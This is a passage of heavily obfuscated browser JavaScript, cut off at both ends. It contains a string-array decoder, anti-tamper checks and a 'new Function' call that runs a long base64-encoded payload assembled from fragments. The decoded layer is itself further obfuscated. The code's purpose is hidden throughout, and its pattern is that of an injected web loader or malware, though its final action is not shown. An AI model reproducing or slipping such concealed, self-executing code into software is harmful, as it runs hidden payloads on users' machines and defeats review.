RegExp(this['iXpBgL']+this['JVjUyA']),j=i['test'](this['pSJYgj']['toString']())?--this['oLqyjO'][0x1]:--this['oLqyjO'][0x0];return this['KAKLJw'](j);},h['prototype']['KAKLJw']=function(i){if(!Boolean(~i))return i;return this['pICflP'](this['nRnOsP']);},h['prototype']['pICflP']=function(j){for(var k=0x0,l=this['oLqyjO']['length'];k<l;k++){this['oLqyjO']['push'](Math['round'](Math['random']())),l=this['oLqyjO']['length'];}return j(this['oLqyjO'][0x0]);},new h(_0x5903350d)['NVjnfW'](),c=_0x5903350d['GpRPqo'](c),_0x5903350d['PFjAew'][f]=c;}else c=g;return c;}var _0x5903350u=_0x5903350d;(function(a,b){var q=_0x5903350d;while(!![]){try{var c=-parseInt(q(0x107))*parseInt(q(0x13d))+-parseInt(q(0x183))*-parseInt(q(0x11b))+parseInt(q(0x1f9))+-parseInt(q(0x151))+-parseInt(q(0x1ad))*-parseInt(q(0x19f))+parseInt(q(0x1d1))+-parseInt(q(0x149))*parseInt(q(0x14d));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5903350c,0x9e80f));var _0x5903350e=window;function _0x5903350f(c,d){var r=_0x5903350d,e={};e['EozUv']=function(i,j){return i===j;},e['HGFhe']=function(i,j){return i===j;},e['VOjoq']=r(0x19c),e['maQhs']=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x5903350d;if(k){var m=k[s(0xfd)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['HGFhe'](h['length'],d)&&function(j,k){var l=g(this,function(){var t=_0x5903350d,n=typeof window!=='undefined'?window:f[t(0x171)](typeof process,'object')&&typeof require==='function'&&f[t(0x1fd)](typeof global,f['VOjoq'])?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return f['maQhs'](o);});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x5903350f(_0x5903350e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDI0MDE2OTRkPVsndmV4Y1R4b'+_0x5903350u(0x1f0)+'9DV091JywnV1BCY0hzQmNWWkMnLCdXT2x'+'kSUNrUWxjdScsJ24xMGJDMFcnLCdES0NM'+'VzcvZEhXJywnV09qVVc1UmNVZ3knLCdXN'+'mJBbzhvM3RNaU5XNXknLCdkV21Ca05XJy'+'wnbFpKZFRIN2NKYScsJ1dRdGRUYVdrVzV'+'xJywnVzV4ZFJYN2NHSG0nLCdtd0dybFNr'+'SCcsJ0Jta3hXUm5JV1J1JywnV1FqeWU4b'+'1hXNlcnLCdGZkJkUVhWY1BxJywnYnJ4ZF'+'NJcGNJYScsJ2c4b3NXN1NQVzd1JywnQnV'+'wY0dOMWUnLCdXT3V2VzZ5UldRVycsJ1dP'+'UmRMbWtGbFlHJywnV1B0ZEttb2VXNnJhJ'+'ywnZ21vQVc0aWRGYScsJ1dQSmRVYlpkTT'+'hraFc1UmNOQ29LVzZDJywnaFNvU1c2UmN'+'WTWknLCd3dEZjUVNvWmZxJywnY2dkZFND'+'a2tXUksnLCdXT05kS1NvYVc2cmInLCdud'+_0x5903350u(0x189)+'c3RmRPbW93YUNrVCcsJ1dQV0xXNFNsV1F'+_0x5903350u(0x111)+'V09hJywnZHdpcWw4a1gnLCdtV0gvbENrU'+'ScsJ2wwaGNTWnpqJywnaDhvOFc3OFhXNW'+'knLCdoWExKbG1rQScsJ1c0TmNJMFBSV1B'+'XJywnV1JaZElkaXhXNkZjVFNvS1dPamZX'+'NGlUJywnaGdPT3JXdScsJ2ZnWDJ5Wk8nL'+'CdpWHZpejhrNicsJ1dSQmRVQ2tNaUhhJy'+'wnVzR2Rlc3ejRXUWUnLCdXUGEwVzZHaVd'+'PeScsJ3ROaGNPZU5jUUcnLCdtOG9hVzQ4'+'VFc3RycsJ1c2dGRVdmRjS21vM2pDa1dqY'+'ldQQ2FXJywnV1JkY0pYM2RUU2tPJywnQm'+'VkY05NYkIn'+('LCdmdWRkUVNrZFdRNCcsJ2x1OE5GdnknL'+'CdXUlZkTjhrV2RkYScsJ2tMU01qU2ttJy'+'wnektkZE5aL2NIVycsJ1c1L2NLSVMwV1E'+'0JywnVzZtUldPdGROZjgnLCduM0dwRDF1'+_0x5903350u(0x156)+'WRDa28nLCdvTThLZlNrWicsJ3VHbGNROG'+_0x5903350u(0x191)+_0x5903350u(0x20b)+'L2NTcScsJ1dRQmRWS2hkTDFlJywnd21vO'+'VdRaGRRdDQnLCdXNnBjTFlDR1dScScsJ2'+'5ldm5GdDgnLCdrbW8zVzdWY1FlVycsJ1c'+'0aGRSSkJjTUltJywnYmFKY0tTb3FXUUcn'+'LCd1OGthZVNrZEZHJywnV1FaZFE4a2Fuc'+'TAnLCdXUnVoZWNIWCcsJ2E4b2RXNHFQRn'+_0x5903350u(0x15d)+'vbVc0cScsJ2JTb2FXNWlmREcnLCdXN2xk'+'TkNvSGxTa2snLCdXUlM2Z0lKZElhJywnV'+'1FycHNTb3JXNjQnLCdXT0JkVmhKZExnRy'+_0x5903350u(0x10e)+'kTzhrMScsJ3Rtb0FXNFpkSlptJywncDJh'+_0x5903350u(0x1b1)+_0x5903350u(0x1ab)+'pyV09TJywnYnJLWm92VycsJ1c2aGRRQ29'+'jQjhvdicsJ0ZtbytXUS9kSFh5JywnVzU3'+'Y1VNbkxXUk8nLCdXT3hkSHdKZFRnUycsJ'+_0x5903350u(0x1ec)+_0x5903350u(0x1e4)+'hJywnb0gvY1BTb1dXUXEnLCdXUFRFQThv'+_0x5903350u(0x140)+'Fc0VDVXUlcnLCdXN0pjSGZMZ1dPeScsJ1'+'dSR0xuWE5k')+('TEcnLCdEbW9CV1FCY1Rtby8nLCdXUGRkV'+'kdxbVc0NCcsJ2llWmNRWUhyJywnb0xGY1'+'NXOTgnLCdXUUhEdW1vMVc0RycsJ3Nta29'+'XUm5wV1B1JywnQmdsY1ZmUDYnLCdXNE5j'+_0x5903350u(0x188)+'2s4b29XNjRvVzZlJywnalhCZE5KM2NSVy'+'csJ2Z1U0xGM0MnLCdocnZLbDhrQScsJ3J'+'KdGNIOG9wZkcnLCdXUHhkVkhtNVc1Sycs'+'J2xObGNKSDk3JywneWJhK2lOci9XNDBzQ'+'jMzY05YOCcsJ2VJWmRHQ2tUbUcnLCd3bW'+'9nV1BoY1ZDb2gnLCd3MEpkVlovY0dhJyw'+_0x5903350u(0x135)+_0x5903350u(0x1ca)+'DJwZFY4a2QnLCdrMmF3aThrZycsJ2FhcW'+_0x5903350u(0x137)+_0x5903350u(0x1c5)+'J2lHSzduaDQnLCdXUUZkSThrcGthUycsJ'+'0U4bytXUFZjTThvQicsJ3VNZGNHMi9jVE'+'cnLCdXT1Nsbm1vWHdhJywnVzdycHE4b3N'+'XNEcnLCdXUXBkT2hOZFUwcScsJ2Z1dVhr'+_0x5903350u(0x17e)+'WNHQ1dQOCcsJ3cxNHlXNWRkR1cnLCdXUG'+'lnZFNveEVxJywnY1hCY09tb0RXUkMnLCd'+_0x5903350u(0x1aa)+'NTNjR3QwaVdPYScsJ2JiTmRKSkZjTlcnL'+'Cdkd2hjTFlUTicsJ0VTa3RuOGtqQUcnLC'+_0x5903350u(0x162)+'naHF1NmgwQycsJ3dnZGRIY09WJywnVzcz'+'Y1BDb0Z4MmZZV09DNnlIYWFXUG0nLCd5a'+'DdkTEdsY09HJywnRVNrSFdQM2NHMG0nLC'+'dodXJ2cXIw')+(_0x5903350u(0x143)+'Fc1bScsJ1dQMW5XN3hjT3dHJywnVzZMZk'+_0x5903350u(0x1da)+'0RmRKQ29jb0NrdScsJ1dPaGRIMFpkTmVH'+'JywncnNOY1Btb3VqRycsJ1c3bGNJMUpkR'+'21rYycsJ1dPN2RSMU5kVDF5JywnZWFGZE'+_0x5903350u(0x144)+'zU282VzRlNicsJ2c4b1lXN05jVDMwJywn'+_0x5903350u(0x12f)+'ywnV1JDbVc3SzdXUHknLCdvZUtad3RLJy'+'wnaEpQMHZDa0onLCdFVzNjUW1vT2ZXJyw'+'nV1JwY09hWmRTbWtQJywnQjJwY0kwRFkn'+'LCdCdktSVzVkZE1hJywnY1pQeXNtazYnL'+_0x5903350u(0x10a)+'wnV09QRUNtb1VXNWEnLCdXUDNkVlNrVml'+'yQycsJ1c3dTFXNTUzVzRPJywnV1FSZExt'+'a0ZiR08nLCdBOGtLbVNrNnpXJywnV1BOZ'+'E44bzNXN0snLCdXUXRkSGVGZFExcScsJ0'+'U4azRXT3BjRzJhJywnbjFxQXFZdScsJ1d'+'SN2RMV2FQVzQ4JywnRDhvaldQTmRVV0sn'+'LCdXT3lsaEdQNycsJ2FKUGpxU2tNJywnV'+'zdKZEhTb1BrbWtFJywnZndlSWFta1gnLC'+'dXUFd0VzdDWFdQMCcsJ1dSSExXNTNjTTJ'+'1Jywnb2dPSkZmSycsJ3g4b3dXUEJjUlNv'+_0x5903350u(0x18f)+'mEnLCdXUjErY1gwJywnV1F1bVc2NHBXT1'+'MnLCdiZ05kSENrTFdRdScsJ0NDa0RXUUR'+'wV1BLJywnbVp1aXVhOCcsJ1dRaGRKV0ts'+_0x5903350u(0x1b6)+'jQnLCdhcmZ5em1rMycsJ1dPRzRiR0ZkSk'+'cnLCdkZTdk')+(_0x5903350u(0x1f7)+_0x5903350u(0x121)+'c0V28nLCdXUEZkTGNpd1c1NCcsJ1dPcGR'+'UU290VzdYYycsJ3ZDa1ZlQ2tEeUcnLCdX'+_0x5903350u(0x190)+_0x5903350u(0x157)+_0x5903350u(0x1e8)+'vcmhXJywnd0tWZElYaWUnLCdXN0ZkVVNr'+'VG1XNCcsJ1dPN2RJdUZkSzJ1JywnQW1rY'+_0x5903350u(0x12c)+'FDa01XUkpjSmVpJywnV1FWZFY4a2RhSmU'+_0x5903350u(0x1dc)+'V1JLJywnazhrVFc2dGNIeERwV1FsY0c4b'+'0pXUWRjUzFaZFBhJywnV09pNGhaUGgnLC'+'dXT2JQc21vc1c3VycsJ1dSM2RKOGthYmQ'+'4JywnYnNpQnBLbScsJ1dScWRXUWFKVzRx'+'JywnY0NvM1c1V0p3VycsJ1c2UmRRckpjS'+'WJtJywnZlhQaG5Da2YnLCdXNHhkVDhrbG'+_0x5903350u(0x207)+_0x5903350u(0x19d)+_0x5903350u(0x16a)+'UNvNFc1dGNWZUsnLCdXNU5jVmZySFdSZS'+_0x5903350u(0x1d2)+'KOGtMJywnVzc3Y1FjTytXUmknLCdXUWky'+_0x5903350u(0x18e)+_0x5903350u(0x1a4)+'5kTzhrNmNidScsJ0VDbzFXUXhjUUNvVyc'+'sJ3EwSmNMTXovJywnc21rU1dPeGNQZmEn'+'LCdXNzU3VzVqcVdRMCcsJ3Rta1dXUWpRV'+'1BpJywnVzRCY1FLcGRTbWt2JywncUxaY0'+_0x5903350u(0x1b3))+('UlpkSWgzZEpMRycsJ2FaaUZudWknLCdEU'+_0x5903350u(0x159)+'dEU2tXV1B6c1dQdScsJ1dPcGNRdFZkT0N'+'rdScsJ1dSM2NQc0ZkSENrVScsJ3B0TGVG'+_0x5903350u(0x129)+'1NrMGdxaScsJ1c0eGNRdENzV1E4JywnRm'+_0x5903350u(0x1c8)+_0x5903350u(0x204)+'UmEnLCdXT3FoVzZ1aVdQeScsJ1dPUmRIQ'+_0x5903350u(0x114)+_0x5903350u(0x11d)+_0x5903350u(0x1b9)+'MCcsJ2plSFV1WXUnLCd3SEZjU21vcXBXJ'+_0x5903350u(0x199)+'p1JywndW1raldPNTZXUWknLCdGaHRjUkx'+_0x5903350u(0x167)+'J1c2WmRMWWxjUGE4JywnaWVlcm1Da1MnL'+'CdEU2tEV096UFdQdScsJ2N3M2NMZExEJy'+'wnV09kZFAwSmRUaHEnLCdqcTFPRENrZic'+_0x5903350u(0x176)+'OCcsJ3dta3lqOGtkeVcnLCdnYUZkT0NrO'+'W1XJywnVzUvZFZJTmNVclMnLCd6SnhjTE'+'NvT2VXJywnbDA3ZFFta1VXUEMnLCdXT3h'+'kVVNrcXBzbScsJ1c0RmROc05jR2RHJywn'+'cFo4RENXJywneENvZ1c3SmRRYUMnLCdXU'+_0x5903350u(0x17a)+'JKY1BTb0FXUWEnLCdGQ29NVzRWZFVyaSc'+'sJ1dReGRIOGt6Y0lDJywnamE3ZE1yWmNK'+'cScsJ1dQdUFhOG9hRkcnLCd0TEZjSXhua'+'ycsJ3dOYXBXN3BkVHEnLCdBOG8xV1A3ZF'+'BheScsJ3BH')+('OUdtbWtlJywnalgzY1Vtb0hXUnUnLCdXU'+'XhjVVd0ZEpDazAnLCdFQ29YV1JGZEdxQy'+'csJ2JKMC9sS3UnLCdEMU9iVzQzZFNXJyw'+'nV1FwY05HZGRPbWtaJywnV1B1MW5jTEcn'+'LCdXUk5kSVNrUWIyZScsJ3BlNUxyczgnL'+'CdXT2lUZUhoZE1xJywnejhvL1c1eGRPVy'+'csJ2tlN2RSbWtUV09DJywnVzRWY1BLdlp'+'XUTQnLCdXUkJkUFNvc1c2YXYnLCdoMTRq'+_0x5903350u(0x104)+'HJTV08wJywnV1JCZFFTb1dXNXFYJywnY0'+_0x5903350u(0x175)+'nVzZWZFRaM2NTcXknLCdxZWhjUjNsY1FX'+'JywncFlqYkY4a0MnLCdXNE5kVUdSY0lzZ'+'ScsJ2ZLRzdDV08nLCdEMVcwVzd0ZE1xJy'+_0x5903350u(0x118)+'ta3YnLCdwU2tQV094Y1RkVmNVY1dmV09a'+_0x5903350u(0x161)+'zBERVdRVycsJ3hDa0xXUmRjSzA0JywnY3'+_0x5903350u(0x193)+_0x5903350u(0x16e)+_0x5903350u(0x14b)+_0x5903350u(0x177)+'csJ29Dby9XNTRTcnEnLCdlZE5kUkNrcmJ'+'xJywnV1F6T3k4b2VXNUcnLCdraE5jSmFq'+'ZScsJ2gwdmt5cUsnLCdXUlhVVzZaY1ROZ'+'ScsJ2ZLWHd6SVMnLCdXUEhPVzRGY1AyUy'+_0x5903350u(0x1f4)+_0x5903350u(0x110)+'bScsJ25mZW1vaGUnLCdnOG9FVzZ5REZHJ'+_0x5903350u(0xff)+'EwJywnYkpk')+(_0x5903350u(0x15f)+'2tobFNrRnlXJywnaEowaWQwZScsJ2l3Tm'+'NScWY0JywnZ2ViRUJxUycsJ2I4b2JXNkJ'+'jSDJTJywnVzR6OXdDb1VXNGknLCdXT3FE'+'ajhvZnRHJywnV08wWGVJaGRJcScsJ1dQT'+'mRVOGtua2EwJywnV1BtMG5oRmNMVycsJ0'+'NTbzdXUVpkTVh5JywnV1B0ZFFTb0VXNkd'+'MJywnV1B0ZE44b2lXN0RlJywnV1Jpa2Ey'+'TmNLcScsJ1c0VmRWSEJjSUdlJywnVzdOY'+'010L2RLM09Hb0loZElhJywnVzRKY0h2eG'+_0x5903350u(0x15a)+_0x5903350u(0x1b2)+'S21veicsJ2ZZSEZ6bWt5JywnV1BhSmhDb'+'2FGVycsJ3k4b0dXUkpkR2F5JywnZFNvc1'+_0x5903350u(0x172)+'nQ29XVzRKY1UzNCcsJ2VKaGRWQ2swalcn'+_0x5903350u(0x148)+_0x5903350u(0x1fe)+'FTRicsJ2doV1BCMnEnLCdXT2xkU3NXZ1c'+'1SycsJ0VTa0hXUmxjVDBLJywnV09Tb2JK'+_0x5903350u(0x13f)+'G03dVNrWVdPS3YnLCdXUlNlVzRTbFdSSy'+'csJ1dQUzhkMy9jVUcnLCdqOG8vVzRtYnZ'+'hJywnVzZienY4b2tXNTgnLCdBMVpkSEpK'+'Y01HJywnczhreFdSelJXUlMnLCdBQ2tKa'+'DhrY3NXJywnd3VkY05lN2NNRycsJ2l0TG'+'F0Q2tOJywnV1JsY1ZZZGRTQ2toJywnVzR'+'OY0lDa0tXUXVlZ0NrK3JTa0pXNUZkVDhv'+_0x5903350u(0x169)+'091JywnVzdOZEc4bzRsOGt6JywnV1BDTl'+'c0eXdXUWUn')+(_0x5903350u(0x1bb)+_0x5903350u(0x109)+'NrWCcsJ2wwME93Z1cnLCdvYnBkUm1rcml'+'hJywneHZOY1V2bGNRYScsJ21iamR6OGtK'+_0x5903350u(0x18a)+'WV0aScsJ2ZXZklxQ2toJywnVzYzY053bn'+'ZXUHUnLCdXUGhkTENrRmhKbScsJ1c0VmN'+'RYWVVV1FhJywnRm1rUVdSaGNUMGUnLCdX'+'UU5kS1Nvdlc2VDcnLCdXT1N6Vzdxc1dRZ'+'ScsJ2UwYkx3cnUnLCdXT3JYVzZQaVdPNC'+'csJ0JycGNMU29ra2EnLCdhbW94VzQzY0p'+_0x5903350u(0x120)+'Y0dJbScsJ2hyUmNUQ29wV1FhJywnaHR4Y'+_0x5903350u(0x1d6)+_0x5903350u(0x1a5)+'nLCdFU2tWbUNrb0NHJywnZFNvR1c1bWhD'+_0x5903350u(0x1c6)+'1MxV09lJywnVzZETlc0bkRXUTAnLCdEZm'+'xjUXVOY1VxJywnQkNrcFdQUmNOMHEnLCd'+'0Q2txV09GY0hNZScsJ1c2VmNOZXYyV1BX'+'JywneUNrYldSNStXUE8nLCdsWDhmZTA4J'+'ywnbEphNmlmSycsJ1dSaGRVU2tFaUp1Jy'+'wnV1FXOGJZRDcnLCd1cmxkSHI3Y0x2Zm0'+'nLCdndEZkR0NrdGJXJywnakNvelc2dScs'+'J1c2TmNLcVNFV1JtJywnYlNvblc2TmNJS'+'zAnLCdXNHIyckNvblc3NCcsJ3J2bGRSYT'+_0x5903350u(0x200)+'HcnZXJywnV09IVVc0SmNIMkMnLCdXNVRS'+_0x5903350u(0x1e9)+'GRIOGtyZ0lPJywnV09yVFc3SmNMdkMnLC'+'dFQ2s0V1E1')+('OFdQcScsJ1dReGRPOG9IVzQ5NCcsJ0RmT'+'1JXN1MnLCdXT1ZkVDhrS2hKdScsJ2VYYk'+'1BbWtNJywnc0NvZldQdGNUU29EJywnbE5'+'sY1JXangnLCdXUlJkTW1vcVc1NUonLCd1'+'OGtvV1BkY0cyVycsJ2ljMUx5Q2tsJywnY'+'jBhNXdXbScsJ212MExxWDQnLCd4dU5kT0'+'hPNScsJ3RNSmNPZVpjTEcnLCdqTnpacWN'+_0x5903350u(0x125)+'Rm9KQycsJ2FlVmRObWt2V1JDJywnRFlxZ'+_0x5903350u(0x205)+'RSZDdjS2EnLCdXNkZjS1pxUldROCcsJ3g'+'4b25XUmhkR2FDJywnZTI4MHdkZScsJ1dP'+_0x5903350u(0x20d)+'CdXUlRSeThvSlc3SycsJ1dPeUZvbW9Tc2'+'EnLCdwdmRjTXJmOScsJ1dSV1dnQ29tcmE'+'nLCdXNEJjSjhvK1c0TzBXUWIvV1BlJywn'+'V1FOZFVtbzJXNUxkJywnVzdOZFFta3BwZ'+'HknLCdXUUJkVUhhelc3NCcsJ1dSZGRKU2'+_0x5903350u(0x12d)+'KZFE4bzNXN0NCJywnY1lWZE5kQmNJYScs'+'J2xaaXJtS1cnLCdXNVJkUGRwY0hyYScsJ'+_0x5903350u(0x197)+'oxL2RQWGlQJywnb3JwZFNDa29vYScsJ1d'+'QNWRXNmxjRzA0JywnZkp0Y1NDb1VXUUcn'+_0x5903350u(0x1fb)+'Cd3dzNkUWNLUicsJ3gxUmNOZ3hjSkcnLC'+_0x5903350u(0x1c4)+_0x5903350u(0x203)+_0x5903350u(0x18b)+'nFhJywnbjFpSUJLRycsJ1c3bmpCbW9SVz'+'VlJywnQzhr')+('NldSN2NSMjAnLCdXUW1qVzdlcVdPQycsJ'+'1dPaW1XNDhQV1IwJywnb0tXT3FnOCcsJ0'+'NOL2NLTmpUJywnbUNrMFdPdkhXUE5jRzF'+_0x5903350u(0x1c9)+'cXEnLCdXN2hjVTNIUldSVycsJ2JhM2RPb'+'WtjZ1cnLCdFbW9oVzUvZEljNCcsJ1c2Qm'+'NPdkpkVm1rbScsJ1c1UmRKU292ajhrbyc'+'sJ1dSV2ZXNjRmV1BLJywnV09DcHBzUFEn'+'LCdXN2hjTTBoZE44a1MnLCdXUVZkSVNrc'+'GpITycsJ0FTbzBXNE5kUXR5JywnV095UF'+'c0R1lXT3EnLCdhWHRjSENvK1dSTycsJ3p'+'Db3pXNFZkSXE4JywneWVsZE9KcGNQcScs'+'J2dIak1sOGtBJywnbHFiWldRaGRVeEpkT'+_0x5903350u(0x1e0)+'ZjUGVOY0lhJywnZm1vZFc1ZXInLCdDMWx'+'jSXUxbicsJ1dQaGRSOG9BVzY4bycsJ25y'+_0x5903350u(0x20e)+_0x5903350u(0x181)+'c0aUhDVycsJ1dPTmRSbWtybUo4JywnV08'+_0x5903350u(0x1ea)+_0x5903350u(0x179)+_0x5903350u(0x1bf)+'dpaGJyemNTJywnV1AzZEdtb1JXN24wJyw'+_0x5903350u(0x1fc)+'eDI0MDE2OTRlKGEsYil7YT1hLTB4MWNmO'+'3ZhciBjPV8weDI0MDE2OTRkW2FdO2lmKF'+'8weDI0MDE2OTRlWydMdkhseHonXT09PXV'+'uZGVmaW5lZCl7dmFyIGQ9ZnVuY3Rpb24o'+'aSl7dmFyIGo9J2FiY2RlZmdoaWprbG1ub'+'3BxcnN0dXZ3eHl6QUJDREVGR0hJSktMTU'+'5PUFFSU1RV')+('VldYWVowMTIzNDU2Nzg5Ky89Jzt2YXIga'+_0x5903350u(0x14a)+'B4MDtuPWlbJ2NoYXJBdCddKG8rKyk7fm4'+'mJihtPWwlMHg0P20qMHg0MCtuOm4sbCsr'+'JTB4NCk/ays9U3RyaW5nWydmcm9tQ2hhc'+'kNvZGUnXSgweGZmJm0+PigtMHgyKmwmMH'+'g2KSk6MHgwKXtuPWpbJ2luZGV4T2YnXSh'+_0x5903350u(0x124)+'dGlvbihsLG0pe3ZhciBuPVtdLG89MHgwL'+'HAscT0nJyxyPScnO2w9ZChsKTtmb3Iodm'+'FyIHU9MHgwLHY9bFsnbGVuZ3RoJ107dTx'+_0x5903350u(0x206)+_0x5903350u(0x136)+'SgweDEwKSlbJ3NsaWNlJ10oLTB4Mik7fW'+_0x5903350u(0x192)+'hciB0O2Zvcih0PTB4MDt0PDB4MTAwO3Qr'+'Kyl7blt0XT10O31mb3IodD0weDA7dDwwe'+'DEwMDt0Kyspe289KG8rblt0XSttWydjaG'+_0x5903350u(0x14f)+'pJTB4MTAwLHA9blt0XSxuW3RdPW5bb10s'+'bltvXT1wO310PTB4MCxvPTB4MDtmb3Iod'+'mFyIHc9MHgwO3c8bFsnbGVuZ3RoJ107dy'+'srKXt0PSh0KzB4MSklMHgxMDAsbz0obyt'+'uW3RdKSUweDEwMCxwPW5bdF0sblt0XT1u'+_0x5903350u(0x185)+'21DaGFyQ29kZSddKGxbJ2NoYXJDb2RlQX'+'QnXSh3KV5uWyhuW3RdK25bb10pJTB4MTA'+'wXSk7fXJldHVybiBxO307XzB4MjQwMTY5'+'NGVbJ3JGa3d1WiddPWgsXzB4MjQwMTY5N'+_0x5903350u(0x131)+_0x5903350u(0x20c))+('eHonXT0hIVtdO312YXIgZT1fMHgyNDAxN'+'jk0ZFsweDBdLGY9YStlLGc9XzB4MjQwMT'+'Y5NGVbJ0R5a2xzUCddW2ZdO2lmKGc9PT1'+_0x5903350u(0x146)+_0x5903350u(0x1e5)+'mFyIGk9ZnVuY3Rpb24oail7dGhpc1snc2'+_0x5903350u(0x209)+_0x5903350u(0x19e)+'dyddPWZ1bmN0aW9uKCl7cmV0dXJuJ25ld'+'1N0YXRlJzt9LHRoaXNbJ3NDald2VSddPS'+'dceDVjdytceDIwKlx4NWMoXHg1YylceDI'+_0x5903350u(0x194)+'cE9zJ109J1tceDI3fFx4MjJdLitbXHgyN'+'3xceDIyXTs/XHgyMCp9Jzt9O2lbJ3Byb3'+'RvdHlwZSddWyduU3FHR2onXT1mdW5jdGl'+_0x5903350u(0x17b)+_0x5903350u(0x196)+_0x5903350u(0x1a3)+'dIdyddWyd0b1N0cmluZyddKCkpPy0tdGh'+'pc1sncVNsUGJkJ11bMHgxXTotLXRoaXNb'+'J3FTbFBiZCddWzB4MF07cmV0dXJuIHRoa'+_0x5903350u(0x1be)+'90eXBlJ11bJ3B6bkhRbiddPWZ1bmN0aW9'+'uKGope2lmKCFCb29sZWFuKH5qKSlyZXR1'+_0x5903350u(0x1f5)+'10odGhpc1snc2NqT2ZHJ10pO30saVsncH'+'JvdG90eXBlJ11bJ3FQVEtKcCddPWZ1bmN'+_0x5903350u(0x13c)+_0x5903350u(0x163)+'zxsO2srKyl7dGhpc1sncVNsUGJkJ11bJ3'+_0x5903350u(0x19a))+('YXRoWydyb3VuZCddKE1hdGhbJ3JhbmRvb'+'SddKCkpKSxsPXRoaXNbJ3FTbFBiZCddWy'+_0x5903350u(0x16c)+_0x5903350u(0x11c)+_0x5903350u(0x1df)+'zB4MjQwMTY5NGVbJ21DRlNYRyddPSEhW1'+'07fWM9XzB4MjQwMTY5NGVbJ3JGa3d1Wid'+'dKGMsYiksXzB4MjQwMTY5NGVbJ0R5a2xz'+'UCddW2ZdPWM7fWVsc2UgYz1nO3JldHVyb'+'iBjO30oZnVuY3Rpb24oYSxiKXt2YXIgSj'+'1fMHgyNDAxNjk0ZTt3aGlsZSghIVtdKXt'+_0x5903350u(0x174)+'OCwnQWdxRScpKSpwYXJzZUludChKKDB4M'+'mQ0LCdkV0R1JykpK3BhcnNlSW50KEooMH'+_0x5903350u(0x10f)+'oMHgyM2QsJ3NIcVAnKSkrcGFyc2VJbnQo'+'SigweDI0OSwnSGpJZycpKSstcGFyc2VJb'+'nQoSigweDMxYiwnXXJ1TicpKStwYXJzZU'+'ludChKKDB4MzY2LCdaYW54JykpKy1wYXJ'+'zZUludChKKDB4MmYxLCducFBFJykpKnBh'+'cnNlSW50KEooMHgzMTIsJ3pJIVgnKSkrL'+_0x5903350u(0x117)+'kqcGFyc2VJbnQoSigweDJjMiwnVXZbWic'+'pKTtpZihjPT09YilicmVhaztlbHNlIGFb'+'J3B1c2gnXShhWydzaGlmdCddKCkpO31jY'+'XRjaChkKXthWydwdXNoJ10oYVsnc2hpZn'+_0x5903350u(0x150)+_0x5903350u(0x1ef)+_0x5903350u(0x1c1)+'DgsJ1taIVgnKV09ZnVuY3Rpb24ocixzKX'+'tyZXR1cm4g')+('ciE9PXM7fSxkW0soMHgyMTQsJ3NIcVAnK'+_0x5903350u(0x1d0)+'QsJ20hWlonKSxkW0soMHgzNDQsJ2YoMEc'+'nKV09ZnVuY3Rpb24ocixzKXtyZXR1cm4g'+'cj09PXM7fSxkW0soMHgyMmYsJ28zdCEnK'+_0x5903350u(0x158)+_0x5903350u(0x18d)+'nKG5HbScpK0soMHgyNzgsJ3NIcVAnKSxk'+'W0soMHgyOGEsJ20hWlonKV09ZnVuY3Rpb'+_0x5903350u(0x195)+'NiMSwnQU9GJicpXT1LKDB4Mjk1LCdkQzF'+'kJykrSygweDFkMiwnZigwRycpLGRbSygw'+_0x5903350u(0x165)+'zZMJykrSygweDJlYywnQWdxRScpK0soMH'+_0x5903350u(0xfe)+'jJykrSygweDNiZCwnanUkWScpLGRbSygw'+'eDM2MSwnckc2MicpXT1mdW5jdGlvbihyL'+'HMpe3JldHVybiByPHM7fSxkW0soMHgyM2'+'YsJ1lXbVgnKV09ZnVuY3Rpb24ocixzKXt'+'yZXR1cm4gciE9PXM7fSxkW0soMHgzMDUs'+_0x5903350u(0x14e)+'3JldHVybiByKHMsdCk7fSxkW0soMHgzMD'+'csJ0V0dTMnKV09ZnVuY3Rpb24ocixzKXt'+'yZXR1cm4gcj09PXM7fSxkW0soMHgyYTgs'+'J2dzZGYnKV09ZnVuY3Rpb24ocixzKXtyZ'+'XR1cm4gcj49czt9LGRbSygweDM4YywnOX'+'lrOScpXT1mdW5jdGlvbihyLHMpe3JldHV'+'ybiByPD1zO30sZFtLKDB4M2ViLCc5bSZu'+'JyldPWZ1bmN0aW9uKHIscyl7cmV0dXJuI'+_0x5903350u(0x1b8)+'1mdW5jdGlv')+('bihyLHMpe3JldHVybiByLXM7fSxkW0soM'+'HgzYTMsJ1taIVgnKV09SygweDNkZCwnek'+'khWCcpK0soMHgyMWUsJ11JMEwnKStLKDB'+_0x5903350u(0x178)+_0x5903350u(0xfc)+_0x5903350u(0x153)+'cpK0soMHgzYzAsJ1V2W1onKStLKDB4MmV'+'iLCc1V1B5JykrJ1ddJyxkW0soMHgyOGYs'+_0x5903350u(0x130)+'0soMHgxZTYsJzdDeSgnKStLKDB4MzQ4LC'+'dvVUZCJykrSygweDM0YywnXUkwTCcpK0s'+'oMHg0MjIsJ1V2W1onKStLKDB4M2QyLCdy'+_0x5903350u(0x15e)+'HgzYzEsJ3piYm0nKStLKDB4NDBmLCdtcF'+'J6JykrSygweDJhOSwnSGpJZycpK0soMHg'+'yNjQsJzVXUHknKStLKDB4M2QzLCcqeDch'+'JykrSygweDI4NiwnRFdRJScpKydHVycsZ'+'FtLKDB4MmRmLCdEV1ElJyldPWZ1bmN0aW'+_0x5903350u(0x1de)+'oMHgzM2IsJ29VRkInKV09SygweDM2Yiwn'+_0x5903350u(0x17d)+'DB4MmU2LCdaYW54JykrSygweDM1MSwnOW'+'0mbicpK0soMHgyZGQsJ3JLY2EnKStLKDB'+'4MzRmLCdvM3QhJykrSygweDJjNywncktj'+_0x5903350u(0x112)+'zJjLCdFMllqJykrSygweDMwZiwnY2hXSS'+'cpK0soMHgzNTMsJzdvNkwnKStLKDB4MjE'+_0x5903350u(0x126)+'K0soMHgyNDQsJ21wUnonKStLKDB4MWViL'+_0x5903350u(0x145)+'soMHgyOTgs')+('JzcqODQnKStLKDB4M2Q2LCdGcHVMJykrS'+'ygweDM5NiwnJSgkaScpK0soMHgzMjMsJz'+'cq